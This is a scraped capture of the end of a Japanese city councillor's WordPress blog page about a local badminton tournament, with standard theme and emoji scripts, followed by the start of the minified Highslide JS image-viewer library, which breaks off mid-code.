<li><a href="https://ikiiki.org/2022/05/">2022年5月</a></li>
<li><a href="https://ikiiki.org/2022/04/">2022年4月</a></li>
<li><a href="https://ikiiki.org/2022/03/">2022年3月</a></li>
<li><a href="https://ikiiki.org/2022/02/">2022年2月</a></li>
<li><a href="https://ikiiki.org/2022/01/">2022年1月</a></li>
<li><a href="https://ikiiki.org/2021/12/">2021年12月</a></li>
<li><a href="https://ikiiki.org/2017/09/">2017年9月</a></li>
<li><a href="https://ikiiki.org/2017/06/">2017年6月</a></li>
<li><a href="https://ikiiki.org/2017/04/">2017年4月</a></li>
<li><a href="https://ikiiki.org/2017/01/">2017年1月</a></li>
<li><a href="https://ikiiki.org/2016/10/">2016年10月</a></li>
<li><a href="https://ikiiki.org/2016/06/">2016年6月</a></li>
<li><a href="https://ikiiki.org/2016/01/">2016年1月</a></li>
<li><a href="https://ikiiki.org/2015/07/">2015年7月</a></li>
<li><a href="https://ikiiki.org/2015/04/">2015年4月</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="side-title">|| 関連リンク ||</h3><div class="textwidget custom-html-widget"><a href="https://www.city.eniwa.hokkaido.jp/" target="_Top">恵庭市役所</a></div></div><div id="thk_qr_code-2" class="widget thk_qr_code"><h3 class="side-title">QRコード</h3><figure class="thk-qr-code-img"><img src="https://api.qrserver.com/v1/create-qr-code/?size=data=150x150&amp;data=https%3A%2F%2Fikiiki.org%2F2023%2F09%2F11%2Fpost-1594%2F&amp;format=png&amp;qzone=0" width="150" height="150" alt="QR Code | 恵庭市議会議員　かわはら光男といきいき街づくり" /></figure><div class="clearfix"></div></div><div id="meta-2" class="widget widget_meta"><h3 class="side-title">メタ情報</h3>
<ul>
<li><a href="https://ikiiki.org/wp-login.php">ログイン</a></li>
<li><a href="https://ikiiki.org/feed/">投稿フィード</a></li>
<li><a href="https://ikiiki.org/comments/feed/">コメントフィード</a></li>
<li><a href="https://ja.wordpress.org/">WordPress.org</a></li></ul></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container-->
<div id="footer" itemscope itemtype="https://schema.org/WPFooter">
<footer>
<div id="copyright">
<p class="copy">Copyright &copy; <span itemprop="copyrightHolder name">恵庭市議会議員　かわはら光男といきいき街づくり</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer-->
<div id="wp-footer">
<div id="mobile-buttons"><ul><li><a href="https://ikiiki.org/" title="ホーム"><i class="material-icons">&#xe88a;</i><br /><span>ホーム</span></a></li><li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><br /><span>メニュー</span></li><li id="page-top-m" title="上へ"><i class="material-icons">&#xe5d8;</i><br /><span>上へ</span></li></ul></div>
<div id="page-top"><i class="material-icons">&#xe5d8;</i><span class="ptop"> PAGE TOP</span></div>
<aside><div id="sform" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="url" content="https://ikiiki.org/" /><form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://ikiiki.org/"><meta itemprop="target" content="https://ikiiki.org/?s={s}"/><div><input itemprop="query-input" type="search" class="search-field mobile-search" name="s" placeholder=" &#xf002; Search for ..." required /></div><input type="submit" class="search-submit" value="Search" /></form></div></aside><script src="//ikiiki.org/wp-content/themes/luxech/luxech.js?v=1768095504" defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src="//ikiiki.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ikiiki.org/wp-includes/js/wp-emoji-release.min.js"}}</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ikiiki.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WPHeader","about":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a","headline":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a","alternativeHeadline":"\u5e02\u9577\u676f\u3001\u8b70\u9577\u676f\u3001\u6559\u80b2\u9577\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a\u304c\u884c\u308f\u308c\u307e\u3057\u305f\u3002 \u662d\u548c\uff15\uff17\u5e74\u306b\u3001\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u7af6\u6280\u304c\u5cf6\u677e\u99d0\u5c6f\u5730\u3092\u4e2d\u5fc3\u3068\u3057\u3066\u5927\u5909\u76db\u3093\u306a\u6642\u306b\u3001\u6075\u5ead\u3067\u306e\u30c1\u30e3\u30f3\u30d4\u30aa\u30f3\u3092\u6c7a\u3081\u308b\u9078\u624b\u6a29\u5927\u4f1a\u3092\u3084\u308d\u3046\u3068\uff01\u958b\u50ac\u3092\u3057\u305f\u3082\u306e\u3067...","datePublished":"2023\/09\/11","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/"},"headline":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a","image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/09\/IMG_6674.jpg","width":696,"height":522},"datePublished":"2023\/09\/11","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"},"publisher":{"@type":"Organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","width":52,"height":60,"0":"\n"}},"description":"\u5e02\u9577\u676f\u3001\u8b70\u9577\u676f\u3001\u6559\u80b2\u9577\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a\u304c\u884c\u308f\u308c\u307e\u3057\u305f\u3002 \u662d\u548c\uff15\uff17\u5e74\u306b\u3001\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u7af6\u6280\u304c\u5cf6\u677e\u99d0\u5c6f\u5730\u3092\u4e2d\u5fc3\u3068\u3057\u3066\u5927\u5909\u76db\u3093\u306a\u6642\u306b\u3001\u6075\u5ead\u3067\u306e\u30c1\u30e3\u30f3\u30d4\u30aa\u30f3\u3092\u6c7a\u3081\u308b\u9078\u624b\u6a29\u5927\u4f1a\u3092\u3084\u308d\u3046\u3068\uff01\u958b\u50ac\u3092\u3057\u305f\u3082\u306e\u3067..."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"TOP","position":1,"item":"https:\/\/ikiiki.org\/"},[{"@type":"ListItem","name":"\u672a\u5206\u985e","position":"2","item":"https:\/\/ikiiki.org\/category\/uncategorized\/"},{"@type":"ListItem","name":"\u4e09\u676f\u4e89\u596a\u30d0\u30c9\u30df\u30f3\u30c8\u30f3\u5927\u4f1a","position":"3","item":"https:\/\/ikiiki.org\/2023\/09\/11\/post-1594\/"}]]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u3054\u610f\u898b\u7bb1","url":"https:\/\/ikiiki.org\/page-149\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u81ea\u5df1\u7d39\u4ecb","url":"https:\/\/ikiiki.org\/page-108\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"}</script></div><!--/#wp-footer-->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ikiiki.org/wp-content/themes/luxeritas/js/highslide.min.js
body_size: 10672
content:
/**
 * Name:	Highslide JS
 * Version: 5.0.0 (2016-05-24)
 * Config:  default +packed
 * Author:  Torstein Hønsi
 * Support: www.highslide.com/support
 * License: MIT
 */
/**
 * Highslide JS ( Luxeritas version )
 * Luxeritas WordPress Theme - free/libre wordpress platform
 * @copyright Copyright (C) 2015 Thought is free.
 */if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size",restoreTitle:""},graphicsDir:"highslide/graphics/",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:100001,loadingOpacity:.75,allowMultipleInstances:!0,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:!1,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:!0,enableKeyListener:!0,openerTagNames:["a"],dragByHeading:!0,minWidth:200,minHeight:200,allowSizeReduction:!0,outlineType:null,captionEval:"this.a.title",preloadTheseImages:[],continuePreloading:!0,expanders:[],overrides:["allowSizeReduction","useBox","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","width","height","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],pendingOutlines:{},clones:{},onReady:[],uaVersion:document.documentMode||parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(e){if(e)return document.getElementById(e)},push:function(e,t){e[e.length]=t},createElement:function(e,t,s,i,n){var h=document.createElement(e);return t&&hs.extend(h,t),n&&hs.setStyles(h,{padding:0,border:"none",margin:0}),s&&hs.setStyles(h,s),i&&i.appendChild(h),h},extend:function(e,t){for(var s in t)e[s]=t[s];return e},setStyles:function(e,t){for(var s in t)hs.ieLt9&&"opacity"==s?.99<t[s]?e.style.removeAttribute("filter"):e.style.filter="alpha(opacity="+100*t[s]+")":e.style[s]=t[s]},animate:function(e,t,s){var i,n,h;if("object"!=typeof s||null===s){var o=arguments;s={duration:o[2],easing:o[3],complete:o[4]}}for(var a in"number"!=typeof s.duration&&(s.duration=250),s.easing=Math[s.easing]||Math.easeInQuad,s.curAnim=hs.extend({},t),t){var r=new hs.fx(e,s,a);i=parseFloat(hs.css(e,a))||0,n=parseFloat(t[a]),h="opacity"!=a?"px":"",r.custom(i,n,h)}},css:function(e,t){if(e.style[t])return e.style[t];if(document.defaultView)return document.defaultView.getComputedStyle(e,null).getPropertyValue(t);"opacity"==t&&(t="filter");var s=e.currentStyle[t.replace(/\-(\w)/g,function(e,t){return t.toUpperCase()})];return"filter"==t&&(s=s.replace(/alpha\(opacity=([0-9]+)\)/,function(e,t){return t/100})),""===s?1:s},getPageSize:function(){var e=document,t=(window,e.compatMode&&"BackCompat"!=e.compatMode?e.documentElement:e.body),s=hs.ie&&(hs.uaVersion<9||"undefined"==typeof pageXOffset),i=s?t.clientWidth:e.documentElement.clientWidth||self.innerWidth,n=s?t.clientHeight:self.innerHeight;return hs.page={width:i,height:n,scrollLeft:s?t.scrollLeft:pageXOffset,scrollTop:s?t.scrollTop:pageYOffset},hs.page},getPosition:function(e){for(var t={x:e.offsetLeft,y:e.offsetTop};e.offsetParent;)e=e.offsetParent,t.x+=e.offsetLeft,t.y+=e.offsetTop,e!=document.body&&e!=document.documentElement&&(t.x-=e.scrollLeft,t.y-=e.scrollTop);return t},expand:function(e,t,s,i){if("function"==typeof(e=e||hs.createElement("a",null,{display:"none"},hs.container)).getParams)return t;try{return new hs.Expander(e,t,s),!1}catch(e){return!0}},focusTopmost:function(){for(var e,t,s=0,i=-1,n=hs.expanders,h=0;h<n.length;h++)(e=n[h])&&(t=e.wrapper.style.zIndex)&&s<t&&(s=t,i=h);-1==i?hs.focusKey=-1:n[i].focus()},getParam:function(e,t){e.getParams=e.onclick;var s=e.getParams?e.getParams():null;return e.getParams=null,s&&void 0!==s[t]?s[t]:void 0!==hs[t]?hs[t]:null},getSrc:function(e){return hs.getParam(e,"src")||e.href},getNode:function(e){var t=hs.$(e),s=hs.clones[e];return t||s?s?s.cloneNode(!0):((s=t.cloneNode(!0)).id="",hs.clones[e]=s,t):null},discardElement:function(e){e&&hs.garbageBin.appendChild(e),hs.garbageBin.innerHTML=""},transit:function(e,t){var s=t||hs.getExpander();if(t=s,hs.upcoming)return!1;hs.last=s,hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{(hs.upcoming=e).onclick()}catch(e){hs.last=hs.upcoming=null}try{t.close()}catch(e){}return!1},previousOrNext:function(e,t){var s=hs.getExpander(e);return!!s&&hs.transit(s.getAdjacentAnchor(t),s)},previous:function(e){return hs.previousOrNext(e,-1)},next:function(e){return hs.previousOrNext(e,1)},keyHandler:function(e){if((e=e||window.event).target||(e.target=e.srcElement),void 0!==e.target.form)return!0;var t=hs.getExpander(),s=null;switch(e.keyCode){case 70:return t&&t.doFullExpand(),!0;case 32:case 34:case 39:case 40:s=1;break;case 8:case 33:case 37:case 38:s=-1;break;case 27:case 13:s=0}if(null!==s){if(hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler),!hs.enableKeyListener)return!0;if(e.preventDefault?e.preventDefault():e.returnValue=!1,t)return 0==s?t.close():hs.previousOrNext(t.key,s),!1}return!0},registerOverlay:function(e){hs.push(hs.overlays,hs.extend(e,{hsId:"hsId"+hs.idCounter++}))},getWrapperKey:function(e,t){var s,i=/^highslide-wrapper-([0-9]+)$/;for(s=e;s.parentNode;){if(s.id&&i.test(s.id))return s.id.replace(i,"$1");s=s.parentNode}if(!t)for(s=e;s.parentNode;){if(s.tagName&&hs.isHsAnchor(s))for(var n=0;n<hs.expanders.length;n++){var h=hs.expanders[n];if(h&&h.a==s)return n}s=s.parentNode}return null},getExpander:function(e,t){return void 0===e?hs.expanders[hs.focusKey]||null:"number"==typeof e?hs.expanders[e]||null:("string"==typeof e&&(e=hs.$(e)),hs.expanders[hs.getWrapperKey(e,t)]||null)},isHsAnchor:function(e){return e.onclick&&e.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var e=0;e<hs.expanders.length;e++)hs.expanders[e]&&hs.expanders[e].isExpanded&&hs.focusTopmost()},mouseClickHandler:function(e){if(1<(e=e||window.event).button)return!0;e.target||(e.target=e.srcElement);for(var t=e.target;t.parentNode&&!/highslide-(image|move|html|resize)/.test(t.className);)t=t.parentNode;var s=hs.getExpander(t);if(s&&(s.isClosing||!s.isExpanded))return!0;if(s&&"mousedown"==e.type){if(e.target.form)return!0;var i=t.className.match(/highslide-(image|move|resize)/);if(i)return hs.dragArgs={exp:s,type:i[1],left:s.x.pos,width:s.x.size,top:s.y.pos,height:s.y.size,clickX:e.clientX,clickY:e.clientY},hs.addEventListener(document,"mousemove",hs.dragHandler),e.preventDefault&&e.preventDefault(),/highslide-(image|html)-blur/.test(s.content.className)&&(s.focus(),hs.hasFocused=!0),!1}else if("mouseup"==e.type)if(hs.removeEventListener(document,"mousemove",hs.dragHandler),hs.dragArgs){hs.styleRestoreCursor&&"image"==hs.dragArgs.type&&(hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor);var n=hs.dragArgs.hasDragged;n||hs.hasFocused||/(move|resize)/.test(hs.dragArgs.type)?(n||!n&&hs.hasHtmlExpanders)&&hs.dragArgs.exp.doShowHide("hidden"):s.close(),hs.hasFocused=!1,hs.dragArgs=null}else/highslide-image-blur/.test(t.className)&&(t.style.cursor=hs.styleRestoreCursor);return!1},dragHandler:function(e){if(!hs.dragArgs)return!0;e=e||window.event;var t=hs.dragArgs,s=t.exp;t.dX=e.clientX-t.clickX,t.dY=e.clientY-t.clickY;var i=Math.sqrt(Math.pow(t.dX,2)+Math.pow(t.dY,2));return t.hasDragged||(t.hasDragged="image"!=t.type&&0<i||i>(hs.dragSensitivity||5)),t.hasDragged&&5<e.clientX&&5<e.clientY&&("resize"==t.type?s.resize(t):(s.moveTo(t.left+t.dX,t.top+t.dY),"image"==t.type&&(s.content.style.cursor="move"))),!1},wrapperMouseHandler:function(e){try{e=e||window.event;var t=/mouseover/i.test(e.type);e.target||(e.target=e.srcElement),e.relatedTarget||(e.relatedTarget=t?e.fromElement:e.toElement);var s=hs.getExpander(e.target);if(!s.isExpanded)return;if(!s||!e.relatedTarget||hs.getExpander(e.relatedTarget,!0)==s||hs.dragArgs)return;for(var i=0;i<s.overlays.length;i++)(n=hs.$("hsId"+s.overlays[i]))&&n.hideOnMouseOut&&(t&&hs.setStyles(n,{visibility:"visible",display:""}),hs.animate(n,{opacity:t?n.opacity:0},n.dur))}catch(e){}var n},addEventListener:function(t,s,i){t==document&&"ready"==s&&hs.push(hs.onReady,i);try{t.addEventListener(s,i,!1)}catch(e){try{t.detachEvent("on"+s,i),t.attachEvent("on"+s,i)}catch(e){t["on"+s]=i}}},removeEventListener:function(t,s,i){try{t.removeEventListener(s,i,!1)}catch(e){try{t.detachEvent("on"+s,i)}catch(e){t["on"+s]=null}}},preloadFullImage:function(e){if(hs.continuePreloading&&hs.preloadTheseImages[e]&&"undefined"!=hs.preloadTheseImages[e]){var t=document.createElement("img");t.onload=function(){t=null,hs.preloadFullImage(e+1)},t.src=hs.preloadTheseImages[e]}},preloadImages:function(e){e&&"object"!=typeof e&&(hs.numberOfImagesToPreload=e);for(var t=hs.getAnchors(),s=0;s<t.images.length&&s<hs.numberOfImagesToPreload;s++)hs.push(hs.preloadTheseImages,hs.getSrc(t.images[s]));hs.outlineType?new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)}):hs.preloadFullImage(0)},init:function(){if(!hs.container){for(var e in hs.ieLt7=hs.ie&&hs.uaVersion<7,hs.ieLt9=hs.ie&&hs.uaVersion<9,hs.getPageSize(),hs.langDefaults)void 0!==hs[e]?hs.lang[e]=hs[e]:void 0===hs.lang[e]&&void 0!==hs.langDefaults[e]&&(hs.lang[e]=hs.langDefaults[e]);hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,!0),hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container),hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container),Math.linearTween=function(e,t,s,i){return s*e/i+t},Math.easeInQuad=function(e,t,s,i){return s*(e/=i)*e+t},hs.hideSelects=hs.ieLt7,hs.hideIframes=window.opera&&hs.uaVersion<9||"KDE"==navigator.vendor||hs.ieLt7&&hs.uaVersion<5.5}},ready:function(){if(!hs.isReady){hs.isReady=!0;for(var e=0;e<hs.onReady.length;e++)hs.onReady[e]()}},updateAnchors:function(){for(var e,t,s,i=[],n=[],h={},o=0;o<hs.openerTagNames.length;o++){t=document.getElementsByTagName(hs.openerTagNames[o]);for(var a=0;a<t.length;a++)if(e=t[a],s=hs.isHsAnchor(e)){hs.push(i,e),"hs.expand"==s[0]&&hs.push(n,e);var r=hs.getParam(e,"slideshowGroup")||"none";h[r]||(h[r]=[]),hs.push(h[r],e)}}return hs.anchors={all:i,groups:h,images:n},hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(e){var t=hs.getExpander(e);return t&&t.close(),!1},fx:function(e,t,s){this.options=t,this.elem=e,this.prop=s,t.orig||(t.orig={})}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this),this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(e,t,s){this.startTime=(new Date).getTime(),this.start=e,this.end=t,this.unit=s,this.now=this.start,this.pos=this.state=0;var i=this;function n(e){return i.step(e)}n.elem=this.elem,n()&&1==hs.timers.push(n)&&(hs.timerId=setInterval(function(){for(var e=hs.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||clearInterval(hs.timerId)},13))},step:function(e){var t=(new Date).getTime();if(e||t>=this.options.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update();var s=this.options.curAnim[this.prop]=!0;for(var i in this.options.curAnim)!0!==this.options.curAnim[i]&&(s=!1);return s&&this.options.complete&&this.options.complete.call(this.elem),!1}var n=t-this.startTime;return this.state=n/this.options.duration,this.pos=this.options.easing(n,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},hs.extend(hs.fx,{step:{opacity:function(e){hs.setStyles(e.elem,{opacity:e.now})},_default:function(e){try{e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=e.now+e.unit:e.elem[e.prop]=e.now}catch(e){}}}}),hs.Outline=function(e,t){var s;if(this.onLoad=t,this.outlineType=e,hs.uaVersion,this.hasAlphaImageLoader=hs.ie&&hs.uaVersion<7,e){hs.init(),this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,!0);var i=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var n=0;n<=8;n++){n%3==0&&(s=hs.createElement("tr",null,{height:"auto"},i,!0)),this.td[n]=hs.createElement("td",null,null,s,!0);var h=4!=n?{lineHeight:0,fontSize:0}:{position:"relative"};hs.setStyles(this.td[n],h)}this.td[4].className=e+" highslide-outline",this.preloadGraphic()}else t&&t()},hs.Outline.prototype={preloadGraphic:function(){var e=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png",t=hs.safari&&hs.uaVersion<525?hs.container:null;this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},t,!0);var s=this;this.graphic.onload=function(){s.onGraphicLoad()},this.graphic.src=e},onGraphicLoad:function(){for(var e=this.offset=this.graphic.width/4,t=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],s={height:2*e+"px",width:2*e+"px"},i=0;i<=8;i++)if(t[i]){if(this.hasAlphaImageLoader){var n=1==i||7==i?"100%":this.graphic.width+"px",h=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[i],!0);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:n,height:this.graphic.height+"px",left:t[i][0]*e+"px",top:t[i][1]*e+"px"},h,!0)}else hs.setStyles(this.td[i],{background:"url("+this.graphic.src+") "+t[i][0]*e+"px "+t[i][1]*e+"px"});!window.opera||3!=i&&5!=i||hs.createElement("div",null,s,this.td[i],!0),hs.setStyles(this.td[i],s)}this.graphic=null,hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy(),(hs.pendingOutlines[this.outlineType]=this).onLoad&&this.onLoad()},setPosition:function(e,t,s,i,n){var h=this.exp;h.wrapper.style,t=t||0,e=e||{x:h.x.pos+t,y:h.y.pos+t,w:h.x.get("wsize")-2*t,h:h.y.get("wsize")-2*t},s&&(this.table.style.visibility=e.h>=4*this.offset?"visible":"hidden"),hs.setStyles(this.table,{left:e.x-this.offset+"px",top:e.y-this.offset+"px",width:e.w+2*this.offset+"px"}),e.w-=2*this.offset,e.h-=2*this.offset,hs.setStyles(this.td[4],{width:0<=e.w?e.w+"px":0,height:0<=e.h?e.h+"px":0}),this.hasAlphaImageLoader&&(this.td[3].style.height=this.td[5].style.height=this.td[4].style.height)},destroy:function(e){e?this.table.style.visibility="hidden":hs.discardElement(this.table)}},hs.Dimension=function(e,t){this.exp=e,this.dim=t,this.ucwh="x"==t?"Width":"Height",this.wh=this.ucwh.toLowerCase(),this.uclt="x"==t?"Left":"Top",this.lt=this.uclt.toLowerCase(),this.ucrb="x"==t?"Right":"Bottom",this.rb=this.ucrb.toLowerCase(),this.p1=this.p2=0},hs.Dimension.prototype={get:function(e){switch(e){case"loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2,this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh],this.tpos=this.exp.tpos[this.dim],this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2,0!=this.tpos&&-1!=this.tpos||(this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt])},calcExpanded:function(){var 